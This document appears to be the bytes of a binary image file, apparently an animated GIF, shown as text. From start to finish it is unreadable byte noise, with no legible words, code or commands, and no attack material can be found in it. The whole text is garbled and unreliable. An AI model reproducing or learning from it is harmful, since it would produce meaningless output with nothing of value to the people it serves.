R��c8-'Bm����@�0����Fd`�� ���"���~P�zZ���x��	њ��������] +d���?:�	L�"��|�B�h�b	����$!����@0�=�A���%F�X��&W"H��v�=|�#Ј� %! b@�H'}�ޮ�/!�1��R���uG�`a��L���f_�f�P�pM�A��M�/�q�A]�  �H%� 0p�����G��]^������`�'��j�`Vw>�>��E�'��r�j�Pa?*�r�o� �R3@��F�W��	��	�`
��]_0iOVb�(ja�@Xb t��y����f��
CcA
��L��+���*P6 � `< } }����p��Z`L�]�5_�\�3�`�,ah}�s��
e�b��
�P��|1X����W��TTC�"}�"��(R� 0E ��0E ; a ��L�Q��U	]� %b��Wh�B1�*����� 
���(�8��+�?�L��T� "PR$�����@p;0��P	J'Q0��]�
|��] �����&I�<�P	JR�k� 81�2��]�c&��#x�6P|:�&DpP�z0e�	� x�f�!Vp�@@ q%Uw� �A4� [E��u����5F�s�/���Pp��A	�P4���3h	�0i�@r���:Q��E� w�GwSD��-�
��[�Bk���Fz��F�"��(�O`�^��!20I@�@�	}��O���V�H�I`�)����)�2�pv|�i$<�IK������� ` �#t�9���Y	���/H����P�Yj"�GP]@��>�7Q5�IW�+�\�� 1�H0 0�<l�9���	�`	}^=C�DpC�6�F $� bh % ���
Js���1�B��q�)�� �D(p|�p��$�	�P	yxH����7�2��	H�GV��`1O�ݡ8��rVJ��/�r#  �2@qPA��� M�]��	$�	�Ш�P.����{D@I�7 �I@1M�bz�"ߡ1��1��r2�@\�0�Q;��Y�@A�Pr��P�����l+(M��
G�v�Gp( ��J�y^��i�[.W�Q���@\&�MV� e�|*��Pl�� Q�PM7r� �_�U��o`�`�y9b%� ` < f�q���R���b H"�BP��`j������� �@���t��rz �� �w`op/�J�E�F6�8�P�a'x�?Hs>( �
���*�`�j0��� +[�Z-��%g
��z���`�?gn`x#�5 �~0���
�eg������z*��@W++� �pu൶ �b{��Z
�	i�� ���K�H`>R ��Y���%B��%1*�4�a������������p�j�`��� ���	�����0���!�`
� W>$B��C*gg�0��2�`��$ V���a��p� �{ߠ��fQ�.�p��P	��� ]뻉p�pI hj%��36��R�9���"�PzD��:�`� ��k�� ]���u�a�0.��	z�
�Pڐ�`��u 	� %�S �>��!
�@.0�1��M^�q��#pª� !��o����paY��>��p��@t��	�k���E̻�P7��qE ����|x'u|F�Fu���F�'F0����p���{k �p���W ��@;|�H7
� 
�����еC�D WXR�p��
� rw2h�k�r��NqW#8�C��:�Fp�жo���Pp<{P	�pʠul��м�����k����L�9�W�5�� 
t�r�0'T�F�o�+�$P�:I60C�v �,����y���p�,��
��n�*ߠ������s�v�Y�I��ʠ�|�b-ѭ"��!�0��:Q��ѵ����K�ʩ���=\�	��[�����v���y$���K��1��!��̠!�G�$ P�3Pq`�n��������1|`�h��`��0
V��p˷����`�v�0 �, %�u��^ݢ��1�0ð�qM� =p7� ��gz���I�������0��a0
�@
�P
/K
�P��
�`�������{wp�w��@I��S;����M^tk&�h���H<p�;n@��p����`��@
$'�a{���
հ�������t`a-q�I�8�Q"(1¹�:�5 Hr�/��� I����M
na@�� ������-���܅�w���7�ݗ�����g�!�BAAQ�]`�<� ��Q�wp��n ,��-��߀`P	��	�p�v�������ս�m��v@�j�D ���7��v�%�@[� V�u�@D)@$1����p��
N��=��yȨ�y�0�����������A��]���'�#�a�U#r0t@   3G���p�ܐ��@�;n�	�g@�����xbaN��P�j�C��'}�>�8���L�J<�A��
lpl��$p����� ����,n�~Py���Z���`�+~��`��`��)� @1�UK.5{%��?������С�`��u�A�n�����,�L�P�a2���pm�vspnpjpqݽ V�~�����KS�-G��l��� '���qpG�2������%c@�z�y�p�u�����ʎ�p����tʧEOsv ��^fy`�0!!���?����6O�4O������6M�|O�����I�I0K��!���>n1�\�99���� 8P@`������w`�>�����l���rͰ��+.�����t0�*���>��IE�qWs�a�@��:� ��_�Fw���s�����s��*�9���?e���k��ثp����#��yc爌
��ӧ�?_�|�����N�̘�,wn�?q�6��?5Gxxp����F<��C���o�&m��OƆ�v\�L�X���ƍ�!5���������g�����	��q�v
���"U�����f��N�!I#���gv':V�|Ʌ�ثM��9�ͭ�!@��Y�o��	6G��hq��C��o�X�nk(k[�ja��a��}նs":���y����/;�=S�#����a�}��� P`��à�G�Zy�ƈ��v��a�!�v�'k�a$:�f� 6rm�ּA+�/ƈ
O�)�#c�e<���٫|�q�Ax� �E������6lH�r�!1�����k�AD!���@�jD�!)������0�xK����Y���<�p$>t�aюk���m� �� <�X�B2�$������Eb�k���&8@�&( �|LrG�x�i�9�pb	$]!�P������m���t�i�^�t� ����0�y5��P��Y%Y��|�A��4��\'  �t<�Z'�zR�t�h"��x�M6�v�q'k�J�E��N1�����h��2�l���y���w�%4�1�kD5n�h�_|�Ѥ�P��mfMG�&��GVZieL{0�goP���Ύ6�`� �?z���i�a,�Wզ�IGo����@�H 8�� ��,�Ⱥ�`b���Az�a�Vܩ�{6�G�sȉ��9Ď�8�*9]�p��cm��IFݖa~��da��m����l�Ah��h��b"=�l(i������֡��w�ytG���F��7y�"X �úX�>�25�$f;f�y ���XlcE޸4���i1�@4 ��H������4n<It��� ��X�C�G<�a^("��J��A���� �1�]C2��!�%�;aI��!�Q8��0�P�X�W���C�����]�d��=��M9Z8� '���p::�!�3��&@%��k'���C�$7� F!BgjHÒ��4v6�5� 1x �ԁ`�VҺэv�>����<�q}���@, ���+����>�aH��x?�aCl��t!D�e���4��n������P�GwȇC���%�!��F5��D�A�����)� �P�`:B1�bb�8��(����1�� )rÌc�mڰ�%����b�S�� �#H@0�� �������(=C��
U��� �&�@5�A���9�AH��AT5F(��������DC`ኯ��� `2ؑ�dLQ� )&� �BC�o �``����O������l4�[�0D���T�	���
~PE8̳kBJ� �T�\��"V�U?4����4�	R�d�v�q-mn������4�j��� B�5�d�ia�qFid�R�I� �)��?��d��`6�*GP�zF��XEz�5M5��͠[2�E�l����xChR��ުAИ:r$`�%����4��*(����B|��!p���p�l��}�� $
�UxI
�����̰���6���*�ap�o�Sm�U���	<��`t\�!Mx���؆� 	��6���4�Jkp���4s��E.da�� ��P�?r��j��<�(�7c:�����ޤ�>�hX;!ϓ�aIo�a>؉� ��3	�D4�	8+�!}H]��.�A��f�!��4$��A5QLX�dCr�8	�Clcu Ĥ��NT޴!�ؘ5 �`tº�p����� q�F���D$��vD"��C��? ��ы/�ZC<�0~�����L0! A���(�!��h�ٸ(�F|♰xJ�=P��  ������0h�E9A�vC~�p�
}�E.!�7�ܲ�ن���kP��p�ʆk��XBu@�7���qL4�W���`	�bv�{p�A��D���$�s����*�����,�|�밌�ȋ��ɪҁ���!�P@0b���q�~�A�� Cr��7z@��i��i#��D��F �a1��L�y[���k�����p  !Cȫ{�C2ٵi`c�e�+���wC.H�қ�+8��h�m 5Hc�O/��y.XA��/��
?�UG����Lnl�j��
�y)"�tȤ&�a���Ck?7�NVD`�s��������(/�
�h�D`F0.�.��0�`���̀�����j(:�;�VPU��:ZI i`'���:�(���G �ȁ%X,)��_z�D(PJA�F@q��ͣ�.`T�W`�5����af�p�x�;P6؃耻=��yi��k��V� �F��f� /dF��;�jG��n�?h���.��C�V�3K��2���9p�Wc�;P�EH�ʫ�:#�C DX�j,�Q.�j3���ЁЁ&P�Dh�ih�`�<62�pȋp�F���@? ��cx�_h/���n(�k���Ah�ZE�=06�*h`��t@�ky�i�$�A�؃���C��i��)`�;�1}px�7)���)�*���Ɏ_8
Ty�h� !� � ,    d d  � �	H��0a�x��O\A��x`Ȱ�$,X�a�	��0�F/s����U�!As�̝k�Nೖ�j����߹���j�ܸa�C�%���"�[00�T
F�����?�*�D��M���4��w=y��9��;spk�@�"��	�R}:B ���{S`ʔS>C(��H��c���?yq�{�nݹx��:pN&���(���X��~?[�P�p��re���v�,����C����
粨J�*������T�TI�@����3��.��
�+ǌr����NM:��Zw]�/�(���E�	��T�$�@,P�9� ��p���f�`��L���h]���C�����HU�'�#���$�סp�K.��S&�03�o�=�;�<D�8��$w��'9��A
���x��5�T�E����@��2P/��(Lf�@�	�\�ӎ<��]P-�CN�׭Ӈ^)���
���#y��0���CaOt�bԢ(�)�[��spE���5e�S=5*P<�k�V
��@#���Ejn�&��t�?��^_�C��g,{t�b��L���Zk��ʃ,A�e ]�	��k^{-A2��@F`;XP�n5��J_���.��?�8骍����5N�����8{� ���A�@�����e*�_d�-�T���D��44g;��wN#ĐB�h�O ��g5��s
9� �,` n�uv�|��0���'ܗ���/']����C.Ae|^_V;���T� �����;�0�X���|Tq�N�2�f���O�3�P~�	p�@�ç���0P�8с@P��_�����Q�@������0��(�g��[�:-B	@��@��U��@O���_q��L`�(�.�������ZLG�F���P�@�@*���5!@��*��p��8A��'L�c��1<�o*\H��Ɛ���FK�12��!� �@xAX ���?& �=�ޅ rlBA� ��;�
�
=MLO�H�VQ�a�J]�Q9&�%�D�܋* �� T�?B��&��qbs����
p`_���(b)��
�
]�'���8~!�깈!QJ�@����p �0������c�EV��Y�#ZA.?��ONbH/t�� �F51#f����E }آ"�����#�c�׾�Ӝ;��-����C@�b▢;�"D�� �.��a0����f��ɞ�#d��f�&�0�+�����^H���q�H���d0v��bb1�E � kQ��A
R`�1g��<�P�ȣ��@B� ���A ��K��X )
`ĜU�-@ 
@��,kbi�оY���(�r��j��K��4�"�@�@�����% }�%.ھ̲}�%Ip<d��c��.��WdRb:�+���#��Ax(p9Z�:��_������ �����Զ )��*��\��?b�_�"�G�D�	OĦ!�s8\����G7	`�9\�w���@ !c��f�S�1�0@�R�j{� P!w���ɺ����޺�:��Bᩀ���@���щ|b ��$.��
c�f��}���*��G$��~x��`�@&��LT"�=I(j��{$�G��G
p�=��	���$�a
S�q�?0���t�	]X�	q�[���у'&�TPdb����"c��"(��(�@��(�H�z

����`�p�S�Bʽ�b�@��� �1��
N@���Rr��C�4�0�!*|@p�P #�B
#��;�aZ(��p*�|Q?�@��Go!m���L_.$��	L���Ō>��kP��!q��P`����� 9����Zx���)�`��^��g�h��1����% 
�`�?@"�(A����\�x;���c(	��n.��P���N|������� �)�Ux�����U�Df��@,Q]<c���	�1���#��� U#�<�Ł������x*2Z1x�	P������*����Ű=�B �H&u⎞��3��=��Q��݄��+��5E��ށ���Rh � `0IB���
�C�D%*��Q��2���A���C(�8�*��$'� 	��jP�=�:�B%1���@����uU�3�����Y �(�.6�
Q�$%�����r����P��p3��G�0	r �и'ch�҅	@��Q���
��c��P=H���3�4A4� �@@D ]E�BE08�Qz��%_@u_ ʒ"]�h@�o�!I�_��E��
��L�0��4ѡO�b2i}R� �Gp2�za]! E7��k���U*E�s�Vhf���v�?*Fy$��.�R����?1t����@ 0QZ3pV�EU09'FeAu�$U*��Fp�O� ����oM2Iy�;70b,��q}P�T6��q]�@8"6��s97aG"�G+���G�\�-B� ��<��f�I�3ҕSAWNcE�Pf3U�TZj�u -��8�h[����W+�np7�D0�7t�D��@�5�x�2�02	!+	�(�zI&d{�2�B`t@�8X�Pep[P��!`G���&�� z8D�~��t�pFʨ��El��0 �%P0D���N�	�p	�0X��{^ �K0KF@GpC`�P�	p6"����44|J.h��.1)8A`�u�4;.1�`=P[�0
�x	0�a ^��frA��w��Sa 	08a!�H��~��.�S��.�~a @j�w`B �pl �G��
0FuC)��G@k�D 0B�5�!O�'w2]�RAAc5 ���w`tp� � 7�Pp��s�{ t��0I�A�ãU��` g�Fz�%��I��[�;��]p�B��kp� �pr 
�`�P�����kQ7^��vP����?�Ý��e�$f�"?�ׁ�a&��;��q �`�� � iԆkİkN�
��� �po0` �� a�0z�!
������#��$$)P!*���������@ɹ����@
�`	��� � �0��$� ����<�I/m�n��h!�� *���P��`p��Fm�Х^*��dz��0�#j�`�p�U� ���E��O����v�Q)�A P6!u@�Ր�t0��p�@�� e� ����6
�`c͗����P�w�k� ���Jw�
� +���9am�����p�� ���0p4��D$����iZ��`�yPƐ�����d!�J4j���S���e�A
�`m�P�X� S�
�`p4RAZ@��c�@j�� ���`W�
Đ��pkZ���l���
�P��5[�p�`<�%dd���iA�f�s+ϠF�L�]7R��P�U�n ;��`�Pǀkƀ���� ���ޠ�P���H�?�"C#&�LR%�\Y��
+���H��� ��p��*��\�v3T��I
��	�@���Ӑ���v�u �i��#p��ϐ.�P��8w�P%�\� G�����Q��$��^K���j��:�ڀ��������P���p4qk�@
���;�Yr� Vp��/$�`�
����=����
�0
��#����Я4*E�6Z�#?�B`��@ϐY�`Carf�
< ��0Yӱ?F���U:$;�p�j���vp��	������0�� _�r�4��v���v6]�����4P	pH����Q���  ��_� �
�0���P��c��&�y5�ӽ�����|��!�=Z� -Ӏ��?f�����p�Z�a��@
�P
ѥ���@���4z�pvP�A���w�v#`k��;\`]2�5@��w�vp���@���`�	�ȋ,�U��,� ڱA�Ɓ�s��ɦ�2�EPv0�I@��p����܌b��bȞТl�P���i����_R����I�7��Ft0�q�&ڬ��!<�gТ6��|�P��)��C�!SQ�7�s:N��wl`]!(�pP�M�αh	k�˰�ߐ�J���q��n��Ɏ�Q1����f��uPK{�@p{p�G�	���L��Ig�ahxk�`����j+�� 	�#��a��"����4���
k�A!��p�x\�c�@�$;�1�b�l7�`������pn��I��������qA)t�@���Pl`D4�"?fB��@���.q�U��a7z����ܧsp��p��NE 1���g�"b�t�����R�$\aȧ�\�k��{1O�4�P�π�ƛ�`� ���I$����
H�����0� �?�������)�/M���Ou�������P��zo`��?x���
|"<Q\9�J{�� йE`D�ӣ��AЪ�P��k����8�Х���	Q���N�j Cn H@@H�@�0Ia��:]Z�`����P�P u�D@�,��P��г:������6
�E����p���n�7@!�Q"}�MÐ�� n$�`�0����5 @DDP��a��!�]á�pprZ��P1��A���%�?:.^�%yS�b��`� ��G�]�����P�A��p�j���p���ѥ���[�3
�nCp�!@�*�Yb���>����p�0��Ng�ɓ]���� l��`�XNPFm����U�ڠ�-܈A`�!dI����q��@=	����Gi��$��}��ސ�N.c �h�˵�`�y����{�;�6�� (0;�<�_"���Ҁ�����j�`�������,� ��gS��	��	A�F��0���n�G1������ϫ �%��`Z�G�BpJP   u�؞�!���P�ـrP�s��\�p� ����N�n�ȇ�{i (P�| |0�.aF�e�n�P� ծ��0i����� ���q�6O�ȼO�`�	��
�@r����`�O�4J!�J]11ǿ!�;�Ɏ�Ұ����  �M� 4(�@�i������?o߼E���Z�&@�GOdDz���ȍ�� 1��;tł�����?<�z�¸,��0��њ�FҠ!B$("m���F��dXsxO,F���Q���� ����W�_=y%�����Fv��
���,h���QQ��`���Q�̘1��j @��A�S���@ � ����.FDw���k��I�"�	E�"�}w.ܢ�"��F�7w�H�@�Ŕ�`��20f�r�c��7k��UC�P hi���c���<D'q����Y���n�`�=�Hs����Pp�t��k7^B�0�����1���$��y��9/�� �#5�x�� ��6�A'��.:ˢ��QQ.���$�QD�=���	xI<;������2����T9�R"��Z0�绣���n�Q��8A�q�4l���!`�q��1"�x����F��Ɉ��V��G�sc�4��0t��E6���\D���`%�c������S�D:�X�F��@ w�o�,B�l�������ȇ��!����<�
O.���UVY$�0J5��""%�g�1ʲ�AGEn\��;�X��l�A�b#٣�B�"9���%�����A����<k�@"�$ܰ�;�$�?�YD�V"�e�L^�%"=,��e"/�d��[��#��X�#�m�5Ԡ#?�1�&Yo���������*��A�1"��"��݈1F"Jy;Qr񅨈,!E����p���^:B6�`�:��֎:4�n�y�����'���'�����(���8�!�D�裱ZY���|)*U��ig�t����C�X/�~��E<F�>�!������ʚi��Ɗ�.�k'~ ��5��(�3�g�5��(�F�XdUzi�Y^���_tY9�a���!����/�*+�TѤ9���;�C �DQ�q������ap ����#�k�@!$��E�be��/�����X��[��a5�uX�!"��� DU^�#��j�XVD���%pds���t�����_AP��ЇD�!E��.r�1��LQ h��͋��F"�0�:���G0dч:�A�XY$��UeH�p�|���Ij;�A�Ϩ�1�?q��(�F�O������v64J2�g�{h�@�#b����A����
��A�ӈ����P�j��F6��p`���d����@��LF�r&�{��t�U�B���E��8���?�0����?��yا*X�
'�Ӑl@E&��U-�ˊ�Ev��l�@T � p)C�Z0A#A�FGLbZ�+���� +�6���+���g1��I�,&amH�G���#��aZ:pv� ��L)�!��$��#�*H���#�:>��G��@�@ӛf!z�Oe���D���kQ��'j������䠱�lB�!�����H���n8�Fp��uU Æ��E/tA���5"�`�$$3|�_CH�
&���@��k\<��7�M�eD<�q�?p��XAw!�Ce�� /�� ��^h�/&��U�F)�e&v����D� 	3d!z؄*6��X8B��#�a������HF�(iTch��cw �F<�8�X[��([u�]X�R�1����1&3�`��(��*N1�ے�_��e�"3�Ō���il�GQ�UD���i�C{8�AxP��25"jK߱�"599b)��? օ����o�=�юg�";���P�M�� �6�Y�$g��(n� ,9�x���H
�q�p��h�q�1&��0�X��#n�A^���хV�^�P/���  !�	 � ,    d d  � �	x���q���P�B^�,�0L� ���-�'�
�$���7��r�ڵ�,"�r�ʵ;�ϝ@v�t�c�;�����r��<�Ig�0�0'"��g��(X�8p���`��A�YeV�l��g�Z�+ws�֘:�1c����w��ͫ���Ӂ<'��y�܏�3�%;���/6��♹���WXޘ��l9�hѿ��k�xi������ϝ����{��)O?*F<� P�O;o@����������^-_?��Nf�e�dVn0�û��V��p��b�D�#�DY�c�8�p��w���@`W�G�l�Q� 
�e��?����.��$�\�Č�.�fTO��sN9U9E�B�$$�c����#�T�PP�g�Q���y��\�3�@��"
0~��UK� ��@��EPD���L�4$�D
=�#�	$�@�Sw
dA%�� �
�A�"�/&�r�0�&�?���0�85TO����@��iWB�s�Ss���
z>X���jd����&!	�.PC/#>L/~�b��?
db+�t*�/��;�3�R�`��9�CNAN�ӭ9~��`
��`C���g@�i�J� F.ö����Z�ˏ�L�
^4SLM-��@���is;'���(<��@2�P�@8���-,�VX�C�,`ĕ� #�]&梋.-
������D�'ϧ��-T�DfP9�����|�?!�lR�+� ��2 6.����t����O+��b�S��L�	B5�Q�f9f>�9��@�`�A�(MT$
$�0��m���A�c�������=�/-��/�]/5��D��s�U��CŃ P����J � �M�Y<� ��  �z/n����(;L]��N�.u��0;-�3L��::/�9/�Ԁ��TPA��q�(��Ꝁ���?�� `"�+�B���X2�*ܶ%��%*ʔK&�,�C�XT�E�r4-!,$GP� ���w@��=��d��
�',�p@g�=
�p� Z�<t�{��T/|񋠵�xB����h�Icq�u �F���
�޹�^U��x�
 p��+�p���X�x.{���XP ֛~!�_d
�����A-�m��x�Dؘ����h���*t@� ���N@<�^P�?����@rE����<���@
� ��\�0�@ܶ�-�"�xMB���� �j���5'�c��P�D`�jAr �T`U;�P����&L�k��<� �` =�@���j�`�/|q��|����T��B1n� ��8�%r�
+�g|�  P���8aH�@@в �^H�p�:��r�*T��I���(T�"`�)��!�P�~`�,~��
0@
X@Z /8 �:�.���.pAp�̽v� -pAQ}ǀ�������^h�"o�&_���#}��VA�Q��d���	9�t�P 
� vЃ&��\�A���%�	��Bz)�����pC��@�u�b�f��	�ϥI]~���L�0>Q�;|����S�p�;dQ�v�z<�t ĳ) &�P�`�O�+�r��^�v	.(@ ʀpaX�,n�mb���(r������(�z���K�D0Hh����d� 4a���@
� `B�a��v�� �`��m
��{"� �I�Ԙ��g���T2Z�]�#��qQp��o�rSO������
���y6�N�B:�3��	Mh�� �.]!�@�d�{XD,]�]���؄@��d��L�@��$� � ���,�Q���� dʃ+�-`�� �/<"� $������f0����  � �V�*���4DV�Rl�E&��`��)��B�1Vd�	8 ����
_��щI��8���4\�g��S/ @  �Yx t���j�@8Q�ڈb�/�a��p+~7�,�x@`�I(��>\�'�G�'�	L�����%q�I���&��@O��8�u,P�;a0H'�/�%�[���2&R�L�)�P����T��h�p�
V`�
D@��"���<aޝ8�)��N@��{Ё����@40�?j ԀIUV��M]<B�&*��I$�?s߼���D)@�����������0��� t���c����<���Wxą("H��8�MD��Dm@�a�I�b��Hq:�����	Ϋ�,` 2P�B(D�A��?NAe�B ��
z��P�)�bP7 @ ph��P���$�0��	�`�piV�M1�1�?��&�� ` ���0�S	�@o�p{��
C�o7w
� 	c ��xP�' �4 %�w�t��
��cY`�P
�P�`a�0� r*vq �
3��A�L�K%���)0z
�PsC'���s�0�`PN�H��	�x@6����9A�<#`�	� �PU�L�YAUq#8�B���P� �N
`0 � 0�y 
� 5'sQ�k�;�P@���b�'�T�0���@
����:Q	:�L�4�r���!spOP�v �V �pR�� 	�p	��	�p	g��lv�Eb�~���(2�\�X%j�6)�h	� 
���� �&� A� ���#E��$p�� u"�V�`8 z	�6�[���Q scbP@ �b T�� �� ( �~�
�p3�7���
���ti������4P  �`L�13 y�`r@-�|��I9N��-"�` ĥt 
��V0}�|�p3��3����M��0)� 7Rq"l���PP2� 	� 7X��?�<S���s_��0��^	b�P\�$pF0�F"�0&#�
������>0��0�m��!*I��G�X �x#p#5P5�^�x
�p��I�> ��\ H&b�25 I�6�`��;�
"�"1� q����S(�]��H��V`�h�5�3 F=0w	��	-R���O�@p���*pd	*6(�\��#��=�:��2�-Q.�M!~ݥ́#�`K��V �ϙ!#�7�zc�u�og�k��7�W?`n�G�<�Pd1#�*�I"� �p ��#���1�a�@�� �ys`�� �xf�7@r�9�Xg	���Na�Q��t�2�?�9=����*�|l�,Pe�oҫ,aa��|N#�r?? =A� ��NP�6�<Pl�KP��p�p�P��$OD`B`��A@`h�xph�N1Qs�au����MN1'nm	% =Ŭ�`� 2`q@��-�c�	��	��o�`	�&H[-`wB7��"q��d}����(r%O�i��,N'�R�Ў�sGP�	�%@q@A@�Z�P	�F
� t-�	c�k�j[; ��G��(@6'K6� ��A�P"�����Pa�'�4�1�^��E�?x[	P�2 �wG �``�	K;��0�P	e �E�;��Уt@Gp�!H� 7�R3#"��"$x�:B����p���
8�@�s�� �  B�w �+Р��6����k�Ѝ_м�PM`��t n��G�1�x@ ৹�X'04K����k덞B跂�`�? �pIP��k��;u��)�C���
��k`�v v�w�n`� �k� \M0���0�-�
�6n#�*�P����@}�۰k ��z�����@?\��D,z��p����`��374� �ҕ� ���(���U����^���7w��pI@�p�`W`	�`~���>,���	��	G�� ���Lv �U�5�
�,4��0�a�Y-!<Ʊ��������CH@���@��Ѐ��u���{�9�� ��X�g���0�����K�@�0��@Q���d2�yQa�� ��-��@������( ǌP��� w��W�
��ŀ�ð̛�	z�����!�P+���`�1��A)��%�Y��&��C�@7P��������������P�<@<
�Ѝ��
�����Ps|�@2 �� \ �6�@ѓVF�0{�� �7Ós�4�@59���� �`j0� � �����0������y��0ڠ�����k=+Ƥd�������N�F���e,X'��`q��x �ʌ�tp���@����p�@�,@��
����q�`�;��R�z�P.H�a,ma��0;��7�(��{�����E�n���Ҁ�pr���r�	����{�0
������������HV���� �Аۦ�e�y���aa3�B߬)0`0�=֮Y"�ӻ�W�� �0�����`�����Ly� ��ڬ�օ��(6(�S�0�P�1��`�Ϡ��a����Y�K0P  � �|���� �p��0�b �-��@���
��
�p�pߠ�`����w 	@ �! �f���A�>�S�����!*� 
��U��"��
@qp�`Հ���=���0���>L
����r>�w>ӯ�w@tPpd���&I����>�(�3���� ��
� 	Y�` 9@�P��~��� � 檮����:�>��۷^稞�]w��nP�N �l�
�:�#I0ۙ�qa%�-��-�-	f�Or�g�$P�����o��`��������P�q���~�
���&����@��Č���&���[\����� z�!��� 
�Q�zS��V/�ҡ~C`�0�b~��ގ��'�z�����p����@�w`���`j"�U'[�,��͂qa�J��m0�<�C�U�G�����p�M�� ������Ơ� �+��� ����`��P	 J�Ѿ��:�"d��A�@�`
hJ��K�K� EUI�t��q]�����mx`g[����
��s��M<�tpGP��,E���
qs"�l�S��7��@
��	 �Ņ�Ig�d��G� 7 Yc�p�������E����t�S)b�#�+>}������P;t��'D��~���/_��av�#�v��=s����N��0��	ә/Y�`q�I�Y�F�7��u�WqQ�Lt��Ĩ�2`���|���9��q�$Ɇ ���Jտ]�za���0�P���;*O�,C�"e	��ӥ/^´{�J�8g��Y��%Fp/-�sT�%4�J6���0o�X���ϛ�v�q��5�����_�J��yX���K��JO�G�:]2��(KZ𐂍8���7�f)�^҇%^����TF^�j��¹�;��i�H`���CUZQP�_�zƽ�����t�Ɛ?$��I�C�K���'�(��n�	7�f#���p�	�J�@/��Y�2�2lkq'��X��0(��v���2a��3��Z�FkQdI6�#�K@y�'���+�H��p�C�j�z����"=�������ZA�"N���A��� �x		P��.��d�UX��a���rޫ1t�q���ȃG="�/�a!� ;�p�B�Y�7M�ć��:#/e�i�Wb���V1P��BX��?�PD�V.�%�`�}1�d����lĐ=��/�*�)v"@�"�@"�5�$:�:�t�IG�,Y7�/�5FVb!Wt����C҈u8ް��	@��R�H_��g�_d�dعo��FFIĐB��c�>�!�@�;��F$�HՌ.��U�h����ZFc^��N����Fqc� n�!�(�i�'�:��F�=���X�l���qFD�;�HB ��6��q�^N3Ry���"�b:S�X6�ĚN��7����A�X��� O<`��Hb_D�3����k�����!�A��7��@��:6��,�%ވ����X�"/Ā�(6�G�Cb��#�DP�1x�(�=.�|�OG���D��H3��op�֨F5Ć�DԯCn��4 "B 	tHD ����y����6�0�'D����]\
I�!na���Ap��z������h�,�!G��<àQz�ќ'�P��@#A����!� ��$�A�X�h��d�b���p�Q'� E%���pmb�����tT#x�?��>�W�hQ0�
;��F��aL����ph#��D �@�a0 ��!6��P�[ȅ�'�C��C��3hB� ��6�w����Z�0�Dc�@�!0@�@~��?TA����KaF�~�#���?�'�d��x�P@; `w`D5�L���4�F6��,���i%^��w�#��7���l0"����3n�a���?���_���Èz�������0с��~�YC���B�Fh�S�x#����� �>����?�a��w�����6a� 5�p�!�@� � �,�?�'�;��vl�y����j5\e����� 	 �1��JG�jUk7*��i��EX�902���C��E,��5i�!1B���CЁ@�j�1`D�`F��`��#� �<�1�t��q�(Dz!�:܁Ihj�Ъ'�+:�|m��*t��8�o�1y�C�p�#���{Tøib���80] _&����Vbf��ֈ�:>��`GycшD���(�z�K� N@0�4��m�S��m�?��MA\  F�/��w����"�`n|҈�
�7X��a$$ᄂ��`��Ķ�!��>�w2��D�@�
@���F7�v���0�؆ l��!�^��~ ���Xr�@����V��P	Q�#��?r�bh���.;�p�`<������ֺ;�	0����o.�tmMk6���8�m�P�� � �J�t���4p�oP
$P�.<����Rr���)�`�g��U�bg�VĜ������r`�, �BXci%��{����r����* a8��l���aPAP��p���:(���P]Q���H�?Jቒ,���`G3�Q<�"�P�0�!Y��ުX�"Q+����g�|_�U��hD�Є&@A�T �?t��Xb����G��[�F(����L�����2A����J����Ύq��Fߙ�*x@��FD�)L�כِF6*��8�	��BzЃD�р�r�\o#Bz�� >�����v�	Q���`F2�K�.l��@����0a(L<�ŗ���O�F7"�\tHa�w�+h�_�`�6h�������ٻ�W��E/~����������C:�[>��+9��E�!`�j
�*)��(o�k��i@.��s���@��h(���4�B�Fh�;��9p�E�Qh�\z�VxW8
��.��<X���` �d�W�7�`���6`/��&��:r��@��=����;�#��0;h�n;=n��j���q<��.�AU_��\�����@=�1PY�Y^��Bl�X�#C�� �
���/���l�@��@�B'���D0�Aԃ���h��n@�?Y?�1s#�P�_�A]��`I
�`���7�VX�zS�X���^�3�1C@$�|�ƙ:�,mh��؁���#p���P8 p ��B�p��ǉ=��M��Ux�V`���i��M�*BD�,:�1<9*�F�t�B`��!��&i���i������D��4@=�K���n�!T��f�>��|��V�^��_��2[1�9{�8��&�XPA(A�����t`0+�&I�Bk@�+��ph��8����qL�A��n K4�fY�>� @�8j�\�E[���P��䋏B|4� �:`��J��K����Km8?t����`��A ��6��so@E�KG؃��E��^8�����i?��Q�E���D^[0Cȇ|���6���)���V�4�Ǳ�j��(��$CP���� �n��9X��<X��T����;r
\�%?�G<XKYx�����XEH�}P�C�7��m`�ɡl n�������<�B�A`��lІ�|"T�Nnp�8�N����@qQ��W��d�G<�W��+����!�����AP�����c�,k�)�9?oȜ�ā�d�i�Pi�B�5��l8�n����n�n���PI��VXKV0Q_xZ���u�.HX�#�u�Oe�<�sNa���@��Ri�m���H�$�PBp����l�1�a'�k��8H�/�#�Eȅ�CSQ���ay�E*@�#�����tpR5�����@k���ѠYC8��YA�'�2P��O��L^p.��� 3\��`�]ȥ<i�d !� � ,    d d  � �	xn�����k� 
d p�@1n�X�Y�r�B���ɓϝ#���8q�ƙvn���Q�Pr�	(FTl��0s������@�&˵Dy%�j��;�'�`�`�e�b���ϻ�R��FR��o�}�J�Ԓ���;XU�?u���s���9�����!��r�3��O�#^��I��#K�)�5P���os	�+נS����:L�?q$��'�9�F�0-Zl���|mۙLw�j%��q���1�3�]m���9ͫqds\����[~���Y��c��韑��g���%'�F	�J.�DWy�T�S1�L;�8u�[
��A��3"B�7�@54����
�����k͑�@����.���T����0�M5�;�B�	܉���� �?7��?|��m��50�"&�A���L�UȎINa�Oa�7PL�D&�;���������/��%�	�5`��5���`��.�����L/�r�?��)�m���O=��b�!�T ө0F��P��h��MT:��]*���԰�(}��O,�1!k�t�@��]c���`�9�
t�9�Ò�J��v
$��CN ��>-��N!�����#I��"�'��]IzX�]�k�}%��d5�� ` �E��w�.��Z1r�V�R�����k�&Lw��O0w��K�������(9Et��Zk���3r��?N,!�
:[�i�1��*&
Tq�pG8k��J4�W�0uל�G�oaЀ�iR���@>4��887��-�A T�����*g�/���]��$b�!4K�d��΁(����*�T�O@N�?. L�f�@0@E��Dᨒ40���KS$�;�8��(,`@ :a�/
�/�@r+ o�?9,�0��Y�A��Ѐt?��.h�����G�*W��=�Ť+1 
�0���8 ��0�f���v (���  �������
